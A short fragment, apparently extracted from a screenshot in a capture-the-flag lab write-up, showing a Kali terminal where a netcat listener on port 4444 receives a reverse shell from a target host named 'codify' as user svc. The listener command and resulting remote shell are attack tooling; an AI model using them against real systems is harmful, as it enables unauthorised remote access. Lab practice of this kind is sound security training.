 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.15] from (UNKNOWN) [10.10.11.239] 48032
bash: cannot set terminal process group (1250): Inappropriate ioctl for device
bash: no job control in this shell
svc@codify:~$